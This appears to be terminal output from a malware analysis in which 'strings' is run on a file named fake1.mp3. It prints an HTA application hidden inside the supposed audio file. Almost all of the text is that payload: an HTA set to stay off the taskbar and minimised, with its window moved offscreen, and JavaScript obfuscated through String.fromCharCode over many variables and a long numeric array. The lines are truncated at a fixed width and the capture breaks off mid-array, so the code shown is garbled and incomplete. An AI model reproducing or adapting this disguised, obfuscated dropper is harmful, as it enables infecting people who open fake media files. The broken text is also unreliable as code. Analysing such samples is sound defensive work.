 └─(20:01:35)──> strings fake1.mp3 | grep -i "<script\|.hta" ──(Sat,Au
<HTA:APPLI xmlns:dummy="http://e.org" CATION showInTaskbar="no" windowState="minimize">
<script>window.resizeTo(0, 0);window.moveTo(-9999, -9999); SK=102;UP=117;tV=110;Fx=99;nI=116;pV=105;wt=111;RV=32;wV=82;Rp=106;kz=81;CX=78;GH=40;PS=70;YO=86;k
=113;QF=41;sZ=123;nd=118;Ge=97;sV=114;wl=104;NL=121;Ep=76;uS=98;Lj=103;ST=61;Ix=34;Im=59;Gm=101;YZ=109;Xj=71;Fi=48;dL=60;cX=46;ho=108;jF=43;Gg=100;aV=90;uD=6
;US=91;tg=93;vx=45;xv=54;QB=49;WT=125;FT=55;yN=51;ff=44;it=50;NW=53;kX=57;zN=52;Mb=56;Wn=119;sC=65;Yp=88;FF=79;var SxhM = String.fromCharCode(SK,UP,tV,Fx,nI,
V,RV,pV,wt,wV,Rp,kz,CX,GH,PS,YO,kF,PO,QF,sZ,nd,Ge,sV,RV,wt,wl,NL,Ep,uS,Lj,ST,RV,Ix,Ix,Im,SK,wt,sV,RV,GH,nd,Ge,sV,RV,Gm,YZ,Xj,kF,RV,ST,RV,Fi,Im,Gm,YZ,Xj,kF,RV
PS,YO,kF,PO,cX,ho,Gm,tV,Lj,nI,wl,Im,RV,Gm,YZ,Xj,kF,jF,jF,QF,sZ,nd,Ge,sV,RV,tV,Gg,aV,uD,RV,ST,RV,Nj,nI,sV,pV,tV,Lj,cX,SK,sV,wt,YZ,uD,wl,Ge,sV,uD,wt,Gg,Gm,GH,P
,PO,US,Gm,YZ,Xj,kF,tg,RV,vx,RV,xv,Fi,QB,QF,Im,wt,wl,NL,Ep,uS,Lj,RV,ST,RV,wt,wl,NL,Ep,uS,Lj,RV,jF,RV,tV,Gg,aV,uD,WT,sV,Gm,nI,UP,sV,tV,RV,wt,wl,NL,Ep,uS,Lj,WT,
e,sV,RV,wt,wl,NL,Ep,uS,Lj,RV,ST,RV,pV,wt,wV,Rp,kz,CX,GH,US,FT,QB,yN,ff,RV,FT,QB,it,ff,RV,FT,it,Fi,ff,RV,FT,Fi,it,ff,RV,FT,QB,NW,ff,RV,FT,QB,xv,ff,RV,FT,Fi,NW
FT,Fi,it,ff,RV,FT,Fi,kX,ff,RV,FT,Fi,kX,ff,RV,xv,zN,FT,ff,RV,FT,Fi,it,ff,RV,FT,it,QB,ff,RV,FT,Fi,it,ff,RV,xv,yN,yN,ff,RV,xv,zN,xv,ff,RV,FT,it,Fi,ff,RV,xv,yN,y
,xv,NW,Fi,ff,RV,xv,yN,yN,ff,RV,xv,zN,xv,ff,RV,FT,Fi,it,ff,RV,FT,QB,yN,ff,RV,xv,yN,yN,ff,RV,xv,Mb,xv,ff,RV,FT,QB,QB,ff,RV,FT,QB,NW,ff,RV,FT,Fi,it,ff,RV,FT,QB,
V,FT,QB,FT,ff,RV,FT,QB,NW,ff,RV,FT,Fi,xv,ff,RV,FT,Fi,Fi,ff,RV,FT,QB,FT,ff,RV,FT,Fi,it,ff,RV,FT,Fi,QB,ff,RV,xv,yN,yN,ff,RV,xv,zN,xv,ff,RV,FT,QB,QB,ff,RV,FT,QB
RV,FT,QB,yN,ff,RV,xv,yN,yN,ff,RV,xv,yN,FT,ff,RV,xv,FT,Fi,ff,RV,xv,FT,QB,ff,RV,xv,Mb,NW,ff,RV,xv,FT,Fi,ff,RV,xv,yN,yN,ff,RV,xv,xv,it,ff,RV,xv,zN,QB,ff,RV,xv,k